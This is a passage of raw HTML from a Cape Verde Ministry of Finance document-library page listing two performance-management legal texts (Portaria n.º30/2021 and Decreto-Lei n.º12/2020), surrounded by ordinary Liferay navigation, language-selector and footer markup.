	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/1787309?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1869967/Portaria_n-30_2021_26_de_Mar%C3%A7o_Manual_do_Avaliador_Fichas_de_Gest%C3%A3o_de_Desempenho.pdf/4a9a2c6f-3417-75c5-a6fb-76bd17fc6cd2?version=1.0&t=1624465960660&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 4 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/1787309?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20" title="Portaria_n-30_2021_26_de_Março_Manual_do_Avaliador_Fichas_de_Gestão_de_Desempenho" > Portaria_n-30_2021_26_de_Março_Manual_do_Avaliador_Fichas_de_Gestão_de_Desempenho </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-Lei n.º12/2020_14 de Fevereiro_Sistema-de-Gestão-de-Desempenho" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="855144" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1869967/Decreto-Lei+n.%C2%BA12_2020_14+de+Fevereiro_Sistema-de-Gest%C3%A3o-de-Desempenho.pdf/87a3d608-464b-dff2-64ac-76c383c859c3?version=1.4&t=1636552406357&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/855144?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1869967/Decreto-Lei+n.%C2%BA12_2020_14+de+Fevereiro_Sistema-de-Gest%C3%A3o-de-Desempenho.pdf/87a3d608-464b-dff2-64ac-76c383c859c3?version=1.4&t=1636552406357&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 4 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/855144?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20" title="Decreto-Lei n.º12/2020_14 de Fevereiro_Sistema-de-Gestão-de-Desempenho" > Decreto-Lei n.º12/2020_14 de Fevereiro_Sistema-de-Gestão-de-Desempenho </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=9x1bH33M" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=9x1bH33M" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=9x1bH33M" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1770148570459"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 